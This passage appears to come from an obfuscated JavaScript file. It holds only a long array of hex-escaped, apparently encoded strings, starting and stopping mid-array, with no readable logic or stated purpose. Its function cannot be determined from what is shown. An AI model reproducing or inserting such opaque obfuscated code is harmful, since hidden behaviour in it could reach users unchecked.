\x7a\x44\x70\x63\x4f\x67\x4a\x47\x51\x49\x77\x6f\x67\x3d','\x59\x63\x4b\x63\x77\x35\x38\x65\x77\x71\x34\x54\x77\x72\x66\x43\x6b\x41\x3d\x3d','\x77\x35\x44\x44\x71\x79\x51\x46\x77\x70\x6b\x54\x77\x34\x4a\x76\x77\x35\x66\x43\x76\x67\x3d\x3d','\x77\x36\x33\x44\x6f\x55\x2f\x44\x71\x6a\x31\x69\x4e\x48\x77\x37','\x4a\x4d\x4b\x64\x49\x38\x4b\x57','\x45\x6a\x48\x44\x76\x63\x4b\x49\x53\x6d\x6f\x3d','\x77\x72\x35\x72\x44\x4d\x4b\x59','\x77\x6f\x6b\x4d\x77\x35\x66\x44\x6a\x77\x44\x43\x76\x51\x3d\x3d','\x77\x71\x35\x72\x44\x4d\x4b\x48\x77\x71\x35\x46\x5a\x67\x3d\x3d','\x42\x7a\x76\x43\x73\x77\x3d\x3d','\x77\x6f\x66\x43\x6b\x77\x6b\x3d','\x52\x6e\x66\x44\x6c\x67\x3d\x3d','\x52\x56\x2f\x44\x73\x73\x4f\x70\x77\x71\x50\x43\x75\x67\x3d\x3d','\x77\x35\x6c\x43\x4e\x77\x3d\x3d','\x42\x73\x4b\x61\x48\x41\x3d\x3d','\x4e\x63\x4b\x70\x77\x34\x38\x3d','\x62\x63\x4b\x62\x4d\x63\x4b\x4d\x77\x34\x6c\x68\x62\x33\x59\x42\x58\x4d\x4b\x76\x77\x34\x5a\x6e\x4f\x41\x62\x44\x6c\x51\x3d\x3d','\x77\x36\x45\x6f\x77\x6f\x44\x44\x69\x6e\x4c\x43\x74\x63\x4f\x6d\x62\x51\x3d\x3d','\x77\x72\x51\x77\x77\x37\x55\x3d','\x45\x45\x48\x43\x71\x38\x4f\x51\x54\x38\x4b\x31\x77\x71\x50\x44\x68\x45\x59\x3d','\x52\x68\x30\x58\x77\x37\x46\x39\x5a\x51\x3d\x3d','\x77\x70\x48\x44\x6b\x63\x4b\x42\x42\x4d\x4f\x53\x45\x73\x4f\x47\x55\x33\x70\x44\x61\x51\x45\x43\x77\x71\x6e\x43\x6e\x63\x4b\x6e','\x4a\x53\x48\x44\x72\x68\x55\x42','\x77\x36\x4d\x69\x77\x72\x33\x44\x6d\x6d\x2f\x43\x72\x67\x3d\x3d','\x77\x37\x73\x6d\x77\x71\x58\x44\x6c\x32\x66\x43\x76\x63\x4f\x38\x5a\x52\x74\x46\x63\x33\x31\x53\x4d\x38\x4f\x44\x77\x71\x67\x51','\x77\x36\x46\x62\x77\x70\x42\x62\x62\x51\x3d\x3d','\x77\x71\x56\x79\x4a\x38\x4b\x59\x77\x34\x6e\x43\x6e\x63\x4f\x68','\x4f\x38\x4b\x4a\x49\x7a\x72\x44\x72\x73\x4b\x71\x77\x6f\x72\x43\x69\x7a\x6c\x2b\x77\x34\x74\x73\x4b\x73\x4b\x4a\x77\x72\x6b\x46\x77\x72\x45\x56\x64\x63\x4f\x44\x77\x34\x4c\x44\x6a\x78\x51\x70\x77\x35\x54\x44\x75\x51\x51\x3d','\x77\x70\x49\x43\x77\x35\x6e\x44\x6b\x77\x6b\x3d','\x77\x71\x37\x44\x72\x38\x4f\x53','\x43\x44\x48\x44\x71\x63\x4b\x4e\x53\x48\x2f\x43\x76\x56\x56\x35\x64\x63\x4b\x48\x77\x70\x33\x44\x6d\x6d\x48\x44\x6b\x4d\x4f\x46\x48\x52\x34\x3d','\x61\x33\x37\x43\x75\x38\x4b\x47\x47\x41\x3d\x3d','\x49\x4d\x4b\x55\x4d\x63\x4b\x57\x77\x34\x46\x68\x61\x54\x73\x3d','\x77\x37\x73\x6d\x77\x71\x58\x44\x6c\x32\x66\x43\x76\x63\x4f\x38\x5a\x52\x74\x46\x5a\x57\x68\x41\x47\x63\x4f\x51\x77\x71\x77\x44\x77\x6f\x6e\x43\x6d\x77\x3d\x3d','\x48\x54\x76\x44\x6f\x73\x4b\x55\x49\x67\x3d\x3d','\x56\x73\x4f\x35\x77\x36\x31\x73\x77\x34\x66\x44\x6f\x73\x4f\x4a\x4a\x47\x34\x3d','\x77\x70\x6a\x43\x73\x69\x4c\x43\x71\x38\x4b\x4c\x63\x38\x4b\x32\x77\x71\x77\x3d','\x64\x38\x4b\x46\x77\x34\x51\x61\x77\x72\x4d\x55\x77\x6f\x66\x43\x6d\x31\x6e\x43\x6c\x38\x4f\x50\x5a\x54\x68\x58\x77\x36\x73\x2f\x77\x36\x51\x3d','\x4a\x7a\x50\x44\x71\x38\x4b\x4e\x57\x58\x76\x43\x6b\x58\x56\x70\x4d\x63\x4b\x53\x77\x70\x4c\x44\x6a\x77\x3d\x3d','\x42\x63\x4b\x61\x77\x34\x37\x44\x68\x31\x73\x63','\x4b\x38\x4f\x55\x54\x46\x44\x43\x6e\x51\x55\x51\x47\x63\x4b\x55','\x59\x73\x4b\x52\x77\x35\x67\x4f\x77\x71\x34\x4a','\x77\x35\x66\x44\x68\x63\x4f\x73\x77\x70\x7a\x44\x6d\x32\x52\x43\x4b\x77\x3d\x3d','\x77\x72\x58\x44\x73\x4d\x4b\x63\x5a\x4d\x4b\x66\x47\x77\x3d\x3d','\x77\x6f\x63\x43\x77\x35\x6e\x44\x69\x6a\x7a\x43\x73\x4d\x4b\x58\x48\x46\x54\x43\x70\x6d\x63\x3d','\x59\x6c\x52\x37\x4f\x77\x33\x44\x76\x41\x3d\x3d','\x46\x6a\x34\x48\x77\x36\x77\x61\x4f\x41\x3d\x3d','\x54\x63\x4f\x6e\x77\x6f\x67\x68\x49\x43\x41\x3d','\x48\x57\x55\x33\x63\x30\x4c\x43\x73\x67\x3d\x3d','\x52\x38\x4f\x76\x77\x6f\x51\x67\x4e\x51\x3d\x3d','\x77\x6f\x7a\x44\x76\x48\x52\x4b\x77\x37\x56\x65','\x77\x70\x4d\x32\x77\x72\x30\x3d','\x77\x70\x72\x44\x69\x4d\x4b\x65\x48\x73\x4f\x42\x41\x41\x3d\x3d','\x51\x42\x58\x44\x6c\x47\x30\x73\x5a\x67\x3d\x3d','\x54\x53\x6a\x43\x6f\x6e\x33\x44\x6c\x58\x63\x3d','\x66\x47\x6a\x43\x73\x73\x4b\x41\x45\x6a\x4c\x43\x6a\x45\x5a\x45','\x77\x71\x46\x36\x50\x73\x4b\x6c\x77\x35\x7a\x43\x67\x77\x3d\x3d','\x55\x63\x4f\x70\x77\x36\x6c\x75\x77\x35\x7a\x44\x70\x63\x4f\x37\x4a\x47\x6f\x56\x77\x35\x62\x44\x76\x77\x3d\x3d','\x77\x70\x6f\x47\x77\x36\x67\x6f\x4e\x32\x34\x3d','\x44\x42\x2f\x44\x72\x41\x6b\x44\x53\x56\x5a\x6c\x49\x51\x70\x46','\x41\x79\x48\x43\x6d\x6c\x66\x44\x69\x31\x5a\x4b\x77\x72\x35\x70\x4a\x7a\x66\x43\x6d\x4d\x4b\x41','\x42\x4d\x4b\x4e\x77\x34\x72\x44\x74\x56\x6f\x62\x77\x36\x77\x4f\x77\x36\x70\x59\x77\x35\x58\x43\x76\x68\x42\x4f\x77\x71\x45\x67\x77\x6f\x49\x53\x77\x34\x37\x44\x71\x44\x67\x67\x77\x70\x30\x3d','\x77\x37\x33\x44\x71\x6b\x50\x44\x71\x77\x68\x32','\x66\x44\x59\x62\x77\x36\x35\x73\x65\x4d\x4b\x49\x54\x63\x4f\x69\x52\x6d\x51\x72\x77\x36\x44\x43\x6c\x4d\x4f\x64\x77\x37\x4e\x66\x42\x63\x4f\x71\x77\x70\x72\x44\x6b\x6d\x51\x3d','\x77\x34\x68\x49\x4e\x7a\x44\x43\x75\x4d\x4f\x4c','\x45\x54\x6b\x57\x77\x37\x59\x61\x4f\x46\x50\x44\x6c\x63\x4b\x63\x77\x71\x78\x2f\x77\x72\x56\x6e\x77\x71\x31\x31\x52\x53\x78\x44\x65\x45\x7a\x44\x70\x38\x4b\x59\x77\x70\x7a\x44\x71\x73\x4f\x76\x66\x56\x4e\x73\x58\x58\x51\x3d','\x77\x70\x33\x44\x6b\x73\x4f\x76\x63\x38\x4b\x50\x77\x6f\x73\x3d','\x77\x71\x44\x44\x72\x38\x4b\x41\x43\x4d\x4f\x58\x46\x38\x4f\x41\x56\x58\x34\x49\x62\x54\x73\x66\x77\x71\x37\x43\x67\x4d\x4b\x38\x77\x35\x48\x43\x76\x78\x33\x44\x71\x4d\x4f\x6f','\x45\x54\x6b\x57\x77\x37\x59\x61\x4f\x46\x50\x44\x6c\x63\x4b\x63\x77\x35\x64\x44\x77\x71\x5a\x68\x77\x70\x42\x77\x52\x43\x46\x66\x65\x31\x4c\x44\x6d\x63\x4b\x59\x77\x6f\x72\x44\x72\x4d\x4f\x70\x66\x55\x46\x62\x54\x58\x6e\x44\x6e\x6c\x77\x79\x51\x56\x34\x74\x47\x77\x3d\x3d','\x62\x73\x4f\x34\x77\x34\x4c\x44\x76\x31\x62\x43\x6b\x77\x3d\x3d','\x4f\x58\x7a\x43\x73\x38\x4b\x51\x49\x6a\x37\x43\x6c\x6c\x64\x44\x77\x35\x4c\x43\x71\x79\x74\x78\x65\x7a\x72\x43\x6c\x63\x4b\x64\x4d\x69\x76\x43\x72\x47\x7a\x44\x71\x57\x67\x47\x42\x63\x4f\x77\x77\x6f\x70\x63','\x77\x36\x55\x31\x77\x72\x7a\x44\x6e\x57\x58\x43\x72\x38\x4f\x37\x4a\x42\x38\x4f\x59\x48\x35\x4c\x45\x73\x4f\x4d','\x46\x6a\x48\x43\x73\x38\x4f\x46\x77\x6f\x35\x77','\x77\x72\x4a\x6e\x4a\x63\x4b\x6c\x77\x34\x48\x43\x6e\x38\x4f\x71','\x46\x43\x58\x43\x74\x63\x4f\x55\x77\x70\x74\x76\x52\x42\x76\x44\x67\x4d\x4f\x2b\x52\x78\x70\x47\x58\x77\x3d\x3d','\x77\x6f\x45\x62\x77\x35\x7a\x44\x6c\x52\x6a\x43\x71\x77\x3d\x3d','\x77\x6f\x33\x44\x6c\x63\x4b\x47\x47\x4d\x4f\x63\x41\x63\x4f\x58','\x4d\x57\x72\x44\x74\x42\x4a\x52\x54\x55\x2f\x44\x68\x57\x6c\x49\x77\x70\x63\x56\x77\x37\x5a\x38','\x49\x7a\x4c\x44\x72\x51\x4d\x42\x55\x6c\x45\x3d','\x77\x71\x6a\x44\x6c\x63\x4b\x56\x4c\x4d\x4f\x47\x41\x4d\x4f\x58\x55\x57\x6f\x42\x5a\x67\x3d\x3d','\x41\x79\x6a\x44\x74\x73\x4b\x58\x57\x32\x30\x3d','\x49\x73\x4b\x64\x49\x63\x4b\x58\x77\x34\x35\x38\x66\x6e\x35\x44\x54\x4d\x4b\x39\x77\x6f\x30\x37','\x77\x6f\x7a\x44\x6d\x4d\x4f\x37','\x77\x37\x49\x72\x77\x72\x7a\x44\x6e\x47\x48\x43\x73\x4d\x4f\x63\x59\x67\x41\x59\x4c\x7a\x42\x46\x45\x63\x4f\x4e\x77\x71\x63\x55\x77\x6f\x41\x3d','\x77\x37\x45\x41\x77\x6f\x2f\x44\x76\x32\x30\x3d','\x77\x6f\x62\x44\x6a\x63\x4b\x68','\x56\x41\x77\x51\x77\x36\x5a\x6d\x59\x63\x4f\x50\x54\x4d\x4f\x67\x53\x6c\x6b\x64\x77\x34\x7a\x43\x70\x63\x4f\x6f\x77\x72\x34\x56','\x4b\x38\x4f\x7a\x63\x55\x56\x35','\x4b\x73\x4f\x70\x51\x47\x48\x43\x74\x6d\x54\x44\x6a\x63\x4f\x4e','\x5a\x63\x4f\x68\x77\x35\x33\x44\x70\x55\x58\x43\x67\x52\x6c\x32\x77\x72\x49\x30\x77\x72\x41\x65\x55\x73\x4b\x7a\x46\x55\x50\x43\x6b\x38\x4b\x47','\x77\x6f\x72\x44\x74\x47\x68\x36\x77\x36\x31\x4d\x77\x71\x51\x41','\x45\x45\x48\x43\x71\x38\x4f\x51\x54\x38\x4b\x31\x77\x71\x50\x44\x68\x45\x62\x43\x6e\x52\x30\x33\x77\x6f\x35\x69\x77\x71\x6f\x3d','\x77\x6f\x66\x43\x72\x53\x44\x43\x72\x38\x4b\x59','\x48\x53\x6a\x43\x72\x4d\x4f\x66\x77\x70\x31\x69\x48\x67\x62\x44\x6c\x38\x4b\x68\x55\x52\x78\x61\x56\x42\x6a\x44\x6e\x73\x4f\x73\x77\x36\x68\x45\x77\x6f\x41\x3d','\x77\x72\x66\x44\x6d\x4d\x4f\x79\x4c\x63\x4f\x46\x77\x34\x72\x43\x68\x7a\x78\x46\x77\x71\x49\x3d','\x77\x72\x30\x55\x77\x36\x52\x65\x56\x46\x54\x43\x75\x73\x4b\x69\x47\x51\x35\x6b\x46\x38\x4b\x30\x47\x38\x4f\x37\x52\x68\x42\x35\x77\x34\x49\x51\x77\x37\x6e\x43\x6b\x78\x77\x3d','\x4b\x73\x4f\x51\x51\x6b\x37\x43\x6b\x51\x3d\x3d','\x51\x38\x4f\x59\x77\x34\x6b\x3d','\x4d\x4d\x4b\x4d\x77\x70\x49\x34\x77\x6f\x33\x44\x6d\x53\x33\x43\x6f\x41\x3d\x3d','\x66\x42\x62\x44\x6d\x47\x6b\x39\x65\x38\x4b\x66\x77\x70\x38\x63\x77\x37\x6a\x43\x67\x47\x6e\x43\x6d\x63\x4b\x31\x77\x71\x4a\x6b\x77\x70\x34\x2b\x77\x36\x54\x44\x6d\x4d\x4b\x49\x77\x37\x74\x77\x77\x37\x38\x62\x51\x41\x3d\x3d','\x77\x6f\x6e\x44\x6b\x63\x4b\x62\x47\x4d\x4f\x51','\x45\x46\x58\x43\x73\x4d\x4f\x62\x54\x63\x4b\x6d\x77\x70\x59\x3d','\x47\x43\x7a\x43\x6f\x38\x4f\x46','\x48\x54\x7a\x43\x74\x38\x4f\x55\x77\x70\x39\x78\x4b\x77\x3d\x3d','\x61\x6e\x62\x43\x75\x63\x4b\x58\x45\x69\x6a\x44\x69\x31\x78\x63\x77\x34\x44\x43\x6f\x6a\x68\x56\x5a\x79\x72\x43\x6a\x73\x4b\x46\x61\x58\x37\x44\x71\x67\x3d\x3d','\x77\x6f\x6f\x6e\x77\x71\x4d\x30\x47\x41\x3d\x3d','\x77\x71\x5a\x67\x4e\x77\x3d\x3d','\x66\x47\x50\x44\x6d\x38\x4b\x6c\x5a\x73\x4f\x6c\x66\x73\x4b\x56\x58\x38\x4f\x55','\x45\x32\x30\x33\x63\x30\x6a\x43\x76\x52\x33\x44\x75\x4d\x4b\x38\x77\x72\x35\x5a\x77\x36\x55\x4b\x77\x35\x7a\x43\x6a\x6a\x62\x43\x6f\x4d\x4f\x59\x77\x72\x4c\x44\x6e\x68\x63\x3d','\x77\x71\x4c\x44\x6c\x73\x4f\x77\x4e\x73\x4f\x46','\x4f\x63\x4b\x47\x48\x51\x3d\x3d','\x51\x4d\x4f\x44\x77\x37\x58\x44\x6a\x57\x45\x44\x77\x72\x58\x43\x70\x33\x54\x44\x67\x6c\x45\x3d','\x77\x72\x31\x6e\x45\x63\x4b\x49\x77\x72\x56\x64\x4f\x43\x63\x69\x77\x71\x48\x44\x72\x38\x4f\x62\x4d\x73\x4b\x52\x64\x7a\x4c\x43\x72\x44\x30\x6f\x52\x38\x4b\x53\x77\x36\x31\x46\x77\x6f\x2f\x43\x70\x38\x4b\x36\x77\x37\x67\x33','\x77\x72\x59\x4e\x77\x37\x74\x45\x52\x30\x59\x3d','\x77\x72\x33\x44\x75\x73\x4b\x39\x62\x63\x4f\x47\x41\x42\x55\x51\x77\x6f\x64\x46\x4f\x73\x4f\x71\x50\x4d\x4b\x75\x45\x78\x33\x43\x76\x6c\x50\x44\x73\x38\x4b\x72\x44\x67\x3d\x3d','\x77\x6f\x67\x58\x77\x36\x38\x2f\x4c\x47\x70\x55\x4b\x55\x39\x56\x77\x72\x6a\x44\x6c\x51\x37\x43\x68\x4d\x4b\x52\x77\x37\x6a\x43\x68\x4d\x4f\x45\x77\x71\x45\x70\x66\x63\x4f\x48\x64\x53\x48\x44\x67\x30\x62\x44\x6b\x78\x6e\x43\x72\x67\x3d\x3d','\x77\x70\x2f\x44\x70\x58\x46\x4d\x77\x36\x51\x3d','\x77\x37\x59\x6f\x77\x72\x33\x44\x6a\x58\x54\x43\x72\x73\x4f\x39\x61\x52\x30\x45\x59\x41\x3d\x3d','\x45\x79\x48\x43\x70\x47\x4c\x44\x6a\x45\x74\x4c\x77\x72\x51\x3d','\x77\x72\x72\x44\x68\x63\x4f\x70\x62\x4d\x4b\x65\x77\x70\x6c\x6a\x77\x35\x44\x43\x71\x63\x4f\x39\x77\x70\x6a\x44\x69\x4d\x4b\x33\x77\x70\x42\x74\x44\x31\x7a\x44\x6f\x78\x37\x43\x6c\x42\x42\x48\x77\x71\x70\x63\x77\x35\x44\x43\x76\x6d\x30\x4f\x57\x38\x4b\x62\x43\x63\x4f\x4d\x77\x70\x78\x4a\x59\x52\x6e\x44\x6f\x48\x2f\x44\x73\x6a\x72\x43\x67\x57\x41\x67\x77\x70\x6a\x44\x70\x7a\x42\x51\x66\x6e\x67\x75\x41\x4d\x4f\x57\x4a\x4d\x4f\x35\x77\x34\x37\x44\x69\x4d\x4f\x51\x77\x72\x77\x66\x44\x31\x48\x43\x69\x38\x4b\x71\x58\x7a\x6e\x44\x72\x73\x4f\x65\x53\x57\x64\x61\x77\x35\x74\x49\x4b\x57\x55\x52\x77\x37\x50\x44\x6a\x73\x4b\x39\x61\x38\x4b\x69\x56\x38\x4f\x4c\x77\x37\x33\x43\x75\x41\x3d\x3d','\x58\x73\x4f\x2b\x77\x6f\x30\x6e\x4d\x51\x3d\x3d','\x43\x63\x4f\x45\x5a\x41\x3d\x3d','\x5a\x68\x7a\x44\x6d\x77\x3d\x3d','\x56\x4d\x4f\x79\x77\x36\x74\x74\x77\x35\x50\x44\x6f\x73\x4f\x52\x4a\x48\x67\x3d','\x77\x72\x4a\x6e\x4a\x63\x4b\x6c\x77\x34\x48\x43\x6e\x38\x4f\x71\x4c\x51\x3d\x3d','\x4a\x53\x58\x44\x73\x42\x4d\x4e\x54\x6b\x78\x37','\x51\x63\x4f\x5a\x77\x36\x58\x44\x6a\x51\x3d\x3d','\x4f\x4d\x4b\x43\x77\x70\x38\x71\x77\x70\x58\x44\x6e\x53\x54\x43\x73\x56\x33\x43\x72\x32\x2f\x43\x6c\x77\x35\x34\x77\x36\x4e\x36\x45\x4d\x4f\x50\x53\x38\x4f\x50\x77\x70\x6b\x3d','\x77\x37\x7a\x44\x76\x55\x6e\x44\x72\x52\x46\x67\x50\x32\x59\x43\x77\x70\x54\x43\x76\x54\x34\x3d','\x54\x63\x4f\x70\x77\x6f\x41\x2b\x65\x69\x66\x44\x6f\x48\x72\x44\x73\x4d\x4b\x39\x51\x63\x4f\x2f\x48\x4d\x4f\x65\x77\x6f\x54\x43\x70\x6e\x6c\x64\x77\x6f\x73\x79\x77\x70\x2f\x43\x68\x51\x3d\x3d','\x63\x55\x31\x2b\x50\x52\x77\x3d','\x43\x6b\x2f\x43\x6a\x73\x4f\x4e\x57\x73\x4b\x39\x77\x72\x6e\x44\x6a\x41\x3d\x3d','\x52\x44\x58\x43\x70\x57\x6e\x44\x6c\x57\x77\x3d','\x4d\x38\x4f\x7a\x61\x31\x6c\x37\x46\x6a\x62\x44\x6a\x77\x6c\x43\x55\x6c\x59\x6c\x47\x4d\x4f\x69\x45\x30\x37\x43\x6b\x6e\x35\x6d\x77\x36\x39\x4a\x77\x36\x6e\x44\x6b\x41\x3d\x3d','\x77\x70\x77\x52\x77\x36\x38\x31\x4a\x6e\x34\x4f\x49\x30\x39\x56','\x46\x6e\x41\x74','\x77\x72\x54\x44\x72\x63\x4b\x44\x66\x73\x4b\x49\x44\x57\x45\x37\x63\x53\x55\x3d','\x46\x54\x7a\x43\x74\x4d\x4f\x56\x77\x6f\x35\x71\x42\x51\x63\x3d','\x77\x72\x6c\x74\x44\x63\x4b\x4a\x77\x72\x39\x45\x4f\x41\x63\x75\x77\x71\x66\x44\x6e\x4d\x4f\x2f','\x4a\x38\x4b\x52\x4e\x4d\x4b\x57\x77\x34\x38\x3d','\x45\x38\x4b\x42\x77\x35\x58\x44\x6b\x55\x6f\x42\x77\x71\x30\x4c\x77\x36\x35\x46\x77\x35\x76\x43\x75\x51\x6f\x3d','\x77\x72\x7a\x44\x6b\x73\x4f\x31\x4a\x4d\x4f\x49\x77\x35\x30\x3d','\x77\x71\x39\x68\x48\x73\x4b\x63\x77\x72\x4d\x3d','\x77\x35\x48\x44\x74\x6a\x73\x66\x77\x6f\x34\x46','\x77\x37\x33\x44\x76\x55\x76\x44\x71\x42\x56\x61\x42\x33\x63\x39\x77\x70\x4c\x43\x76\x79\x4a\x74\x77\x34\x62\x44\x6e\x4d\x4b\x4b','\x77\x36\x49\x5a\x77\x6f\x72\x44\x75\x58\x78\x78','\x54\x63\x4f\x77\x77\x6f\x41\x69\x50\x51\x7a\x44\x71\x6c\x48\x44\x73\x4d\x4b\x47\x52\x73\x4f\x6e\x46\x4d\x4b\x64\x77\x34\x67\x3d','\x4e\x63\x4b\x58\x42\x38\x4b\x48\x77\x34\x56\x4d\x61\x54\x6b\x54\x57\x63\x4b\x72\x77\x35\x68\x57\x4d\x41\x48\x44\x67\x4d\x4f\x6a\x77\x70\x31\x4f\x47\x45\x66\x43\x74\x67\x3d\x3d','\x4e\x6a\x6a\x44\x71\x78\x4d\x51\x55\x67\x3d\x3d','\x4a\x43\x6e\x44\x72\x41\x51\x4c\x56\x67\x78\x41\x43\x54\x78\x6b\x77\x6f\x35\x4d\x77\x6f\x39\x47\x77\x6f\x78\x55\x77\x71\x58\x43\x6b\x67\x3d\x3d','\x77\x71\x77\x71\x77\x37\x48\x44\x6f\x69\x6e\x43\x6c\x73\x4b\x70\x4d\x57\x7a\x43\x69\x46\x6e\x44\x67\x41\x3d\x3d','\x56\x73\x4b\x50\x66\x73\x4f\x72\x55\x38\x4b\x43\x61\x63\x4f\x38\x77\x72\x72\x44\x6c\x63\x4f\x33\x41\x38\x4b\x62\x48\x31\x6c\x78\x77\x70\x5a\x58\x77\x36\x76\x44\x6a\x42\x4c\x43\x75\x33\x51\x50\x77\x72\x35\x6f\x77\x35\x44\x43\x6b\x38\x4f\x42','\x56\x4d\x4b\x41\x51\x41\x3d\x3d','\x4d\x63\x4f\x59\x51\x31\x37\x43\x6f\x41\x67\x31\x4c\x73\x4b\x72','\x54\x63\x4f\x35\x77\x36\x46\x76\x77\x34\x48\x44\x6f\x77\x3d\x3d','\x77\x72\x72\x44\x6c\x73\x4f\x71\x4b\x73\x4f\x48\x77\x34\x6a\x43\x68\x7a\x70\x59\x77\x36\x49\x4e\x56\x57\x51\x69\x77\x6f\x38\x32\x77\x72\x4a\x62\x65\x77\x33\x44\x6d\x58\x33\x43\x6d\x4d\x4b\x5a\x77\x72\x6f\x67\x56\x41\x3d\x3d','\x77\x71\x73\x30\x77\x35\x67\x3d','\x77\x70\x6a\x43\x73\x6a\x62\x43\x75\x4d\x4b\x45\x63\x73\x4b\x33','\x4f\x63\x4b\x4e\x4f\x7a\x54\x44\x76\x63\x4b\x6a','\x5a\x48\x2f\x44\x67\x63\x4b\x6b\x65\x38\x4f\x46\x4f\x63\x4b\x57\x52\x38\x4f\x54\x77\x34\x34\x77\x4a\x4d\x4f\x64\x77\x72\x6e\x44\x6a\x38\x4b\x49','\x77\x37\x41\x2f\x77\x72\x72\x44\x6a\x58\x54\x43\x72\x77\x3d\x3d','\x77\x71\x31\x69\x45\x4d\x4b\x4f\x77\x72\x74\x47\x51\x68\x67\x75\x77\x72\x41\x3d','\x77\x6f\x62\x43\x76\x7a\x58\x43\x74\x73\x4b\x4b\x66\x63\x4b\x77\x77\x71\x35\x50\x4b\x38\x4b\x56\x77\x70\x50\x43\x68\x57\x39\x4a\x59\x68\x67\x53\x57\x56\x6e\x43\x6f\x63\x4b\x74\x77\x6f\x4a\x74\x53\x54\x63\x6f\x77\x71\x5a\x43\x55\x63\x4f\x37\x77\x71\x73\x78\x61\x48\x68\x56\x77\x71\x6f\x45\x58\x67\x3d\x3d','\x46\x38\x4b\x62\x77\x37\x4a\x6b\x52\x41\x3d\x3d','\x77\x70\x7a\x44\x74\x33\x68\x4c\x77\x34\x42\x4b\x77\x72\x49\x64\x77\x71\x6a\x43\x73\x38\x4b\x70\x77\x72\x4a\x55','\x77\x37\x56\x49\x77\x70\x31\x41\x62\x4d\x4b\x61','\x53\x30\x6a\x44\x76\x63\x4f\x67\x77\x72\x4d\x3d','\x52\x6a\x48\x43\x76\x57\x66\x44\x68\x6d\x55\x5a\x55\x47\x2f\x43\x69\x58\x68\x66\x77\x35\x2f\x43\x76\x57\x33\x43\x73\x63\x4b\x6a\x4a\x38\x4f\x37\x77\x70\x2f\x44\x69\x6e\x6f\x4b\x4d\x6c\x42\x77\x77\x70\x35\x70\x47\x58\x33\x43\x70\x4d\x4b\x46\x77\x6f\x68\x44\x51\x38\x4b\x44\x42\x58\x72\x44\x71\x41\x3d\x3d','\x77\x35\x74\x52\x4d\x6a\x62\x43\x71\x51\x3d\x3d','\x77\x35\x68\x44\x4f\x7a\x48\x43\x6a\x63\x4f\x66\x46\x73\x4b\x51\x77\x37\x37\x43\x72\x4d\x4b\x4b\x77\x6f\x50\x44\x75\x77\x3d\x3d','\x77\x70\x34\x30\x77\x71\x34\x76\x47\x63\x4b\x65','\x42\x43\x4c\x44\x76\x73\x4b\x4b\x53\x77\x3d\x3d','\x51\x63\x4f\x58\x77\x37\x66\x44\x67\x58\x51\x71\x77\x71\x54\x43\x6f\x57\x48\x43\x68\x46\x42\x6d\x77\x72\x38\x50\x77\x34\x66\x43\x67\x73\x4f\x71\x77\x37\x48\x43\x69\x77\x33\x43\x71\x32\x2f\x44\x72\x4d\x4f\x44\x77\x35\x68\x69\x48\x63\x4f\x67\x77\x35\x4c\x43\x6f\x31\x58\x43\x6c\x55\x30\x6c\x62\x73\x4f\x76\x58\x6d\x54\x44\x6a\x51\x3d\x3d','\x77\x37\x49\x53\x77\x6f\x62\x44\x75\x45\x6c\x6c\x56\x38\x4b\x44\x52\x6c\x51\x57\x58\x73\x4b\x6c','\x63\x57\x54\x44\x6a\x73\x4b\x75\x63\x4d\x4f\x42','\x77\x70\x34\x30\x77\x71\x34\x76\x47\x51\x3d\x3d','\x52\x31\x76\x44\x71\x73\x4f\x6e\x77\x72\x44\x43\x73\x38\x4b\x49\x77\x34\x52\x6f\x58\x73\x4f\x51\x66\x4d\x4b\x57\x77\x36\x7a\x44\x75\x67\x50\x43\x76\x41\x52\x46\x5a\x38\x4f\x38\x59\x63\x4b\x46\x56\x73\x4b\x75\x77\x6f\x76\x43\x69\x4d\x4b\x63\x4a\x55\x6a\x44\x73\x54\x78\x36\x42\x44\x5a\x32\x77\x70\x35\x72\x77\x35\x77\x33\x77\x35\x66\x43\x68\x38\x4b\x44\x77\x6f\x76\x43\x6a\x30\x4d\x3d','\x4a\x63\x4b\x45\x49\x44\x54\x44\x6f\x4d\x4b\x6c\x77\x6f\x30\x3d','\x5a\x46\x50\x44\x76\x38\x4f\x38\x77\x72\x6a\x43\x6f\x63\x4b\x54\x77\x34\x31\x75\x55\x4d\x4f\x6c\x64\x4d\x4b\x45\x77\x36\x37\x43\x73\x7a\x33\x43\x69\x78\x6c\x43\x65\x73\x4f\x35\x64\x38\x4b\x51\x55\x4d\x4b\x7a','\x77\x6f\x54\x44\x76\x73\x4b\x70\x51\x38\x4f\x74\x4d\x77\x51\x52\x77\x70\x45\x4f\x4b\x73\x4f\x78\x4d\x38\x4b\x2f\x4e\x51\x3d\x3d','\x41\x73\x4b\x51\x77\x34\x62\x44\x67\x6b\x6f\x3d','\x77\x37\x6c\x62\x77\x6f\x70\x48\x62\x38\x4b\x49\x59\x51\x73\x59\x59\x45\x30\x6e\x55\x57\x78\x6d\x77\x70\x56\x4d\x63\x53\x66\x44\x6d\x30\x35\x73\x77\x72\x78\x4a\x52\x63\x4f\x6d\x41\x4d\x4f\x72\x77\x36\x37\x43\x74\x51\x3d\x3d','\x77\x6f\x37\x44\x69\x38\x4f\x71\x64\x63\x4b\x65','\x57\x73\x4f\x46\x77\x36\x54\x44\x6d\x6c\x49\x73\x77\x72\x58\x43\x6f\x47\x66\x44\x72\x6b\x52\x68\x77\x72\x73\x3d','\x77\x72\x6e\x44\x6d\x4d\x4f\x2b\x4b\x73\x4f\x4d\x77\x34\x77\x3d','\x43\x44\x48\x44\x71\x63\x4b\x4e\x53\x48\x2f\x43\x76\x56\x56\x35\x64\x63\x4b\x43\x77\x6f\x4c\x44\x6e\x6d\x66\x44\x74\x38\x4f\x4e\x43\x68\x30\x44\x41\x32\x5a\x59\x77\x35\x73\x66\x77\x35\x73\x41\x77\x37\x4a\x6e\x77\x36\x55\x79\x53\x73\x4b\x77','\x4b\x73\x4b\x4d\x77\x70\x41\x71\x77\x70\x30\x3d','\x4b\x63\x4b\x65\x77\x70\x6b\x74\x77\x72\x6e\x44\x6e\x79\x2f\x43\x71\x77\x66\x43\x6a\x32\x48\x43\x67\x42\x6f\x3d','\x77\x71\x4d\x5a\x77\x37\x4e\x44\x56\x56\x72\x43\x76\x4d\x4b\x67','\x77\x35\x33\x44\x75\x43\x77\x50\x77\x37\x30\x65\x77\x71\x74\x43\x77\x36\x2f\x43\x69\x38\x4f\x78\x77\x72\x6f\x46\x56\x41\x73\x2f\x4a\x38\x4b\x39\x52\x73\x4f\x59\x5a\x51\x58\x44\x75\x56\x49\x70\x77\x70\x59\x35\x55\x73\x4f\x48\x4b\x38\x4b\x77\x77\x6f\x50\x44\x6c\x63\x4b\x62\x77\x35\x35\x72\x46\x54\x31\x4c\x52\x31\x76\x43\x76\x4d\x4f\x71','\x77\x36\x52\x4b\x77\x70\